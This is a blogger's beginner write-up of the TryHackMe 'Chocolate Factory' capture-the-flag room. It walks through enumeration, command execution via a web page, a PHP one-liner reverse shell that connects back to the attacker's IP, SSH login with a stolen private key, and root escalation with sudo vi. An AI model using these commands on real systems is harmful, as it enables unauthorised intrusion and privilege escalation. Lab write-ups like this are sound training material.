TryHackMe | Chocolate Factory | Writeup
TryHackMe | Chocolate Factory | Writeup
A Charlie and The Chocolate Factory themed room, revisit Willy Wonka’s chocolate factory!
Hey Guys, I’m System.Exit and in this writeup we’re gonna learn how to solve the tryhackme machine Chocolate Factory.
You can access the room link from Here
This is a beginner friendly easy room specially made for newbies.
Let’s Start
Deploy the machine!

Let’s try with basic nmap to see open ports and use gobuster to find out open directories.
ENUMERATION
You can use -v for verbosity, -p- means will scan all the ports exist, -n/-R Never do DNS resolution/Always resolve.
As you can see many ports are open. Firstly, let’s go to port no 80.
I didn’t know the username too I just randomly guess as the machine say “Welcome to Willy Wonka’s Chocolate Factory”. It was password protected. And we cannot visit ssh as we don’t have password for now. Let’s now use directory bruteforcing to find out some directories so that we can get any hint
As you can see we found a directory /home.php. Let’s visit this directory.
Okay!! This is interesting Let’s Exploit some Linux commands.
Let’s type the following commands to check if it let us execute the commands
uname -a
As you can see in the above screenshot we have something very very interesting. Now lets the type another command.
cd /home/ && ls -aln
As you can see in the /home there is two directories one is root and another one is charlie.
As you can see that it is in unreadable format and also very much complicated to execute commands from here.
GAINING ACCESS
Let’s search for some One Liner php reverse shell and try to execute from the command box. Here I found a website You can visit by clicking here
We want php reverse shell which is:
php -r '$sock=fsockopen("ip-address",port);exec("/bin/sh -i <&3 >&3 2>&3");'
Enter ip address, which is will be your vpn ip. and port can be any port
Now execute the above php shell.
As you can see we have a stable shell let’s now roam around to find our answers.

cat the file key_rev_key found in /var/www/html
Enter the key you found!
After this I went straight to /home directory.
cd charlie
And you can clearly see we got many files "cat teleport". It is the ssh key for charlie.
Copy the whole rsa and paste on your kali machine in a text file. I have named it as teleport which is on my System.
Then I thought may be I’m doing something wrong. So i tried again and again but after 10 minutes I understood that I can directly connect to ssh without any password.
chmod 600 teleport
sudo ssh charlie@<machine-ip> teleport
And BOOM!!! You’re in.
Type whoami
As you can see we’re charlie now. Let’s research some folders to see what can we get from from there
After searching the directories I found the charlie password in /var/www/html. I cat every file and at last found it in the validate.php file. As when I inspected element it was hidden.
After then I went to /home/charlie there I found a user.txt flag in /home/charlie directory. There I cat the user.txt file.
and cat the user.txt
PRIVILEGE ESCALATION
Type sudo -l to see what can we run using sudo without password.
Now Go to GTFO Bins to see the reverse shell of vi for privilage escalation.
Copy the command for sudo as we can able to run sudo with vi.
and paste it in the ssh command line.
sudo vi -c ':!/bin/sh' /dev/null
BOOM !!! We are root now. Let’s read the root flag.
Simply, Go to /root/ and let’s cat the root.txt flag. But after reaching here we saw a file name root.py.
Let’s run root.py using command
python root.py
He is asking for the key. And you know we found the key earlier in the beginning. Enter the key.
AND CHEES !!! WE’VE SUCCESSFULLY OWN THE USER AND ALSO SOLVED THE MACHINE.
"Never give up on a dream just because of the time it will take to accomplish at. The time will pass anyway, dream lasts forever." ~ Monkey D. Luffy


















Comments
Post a Comment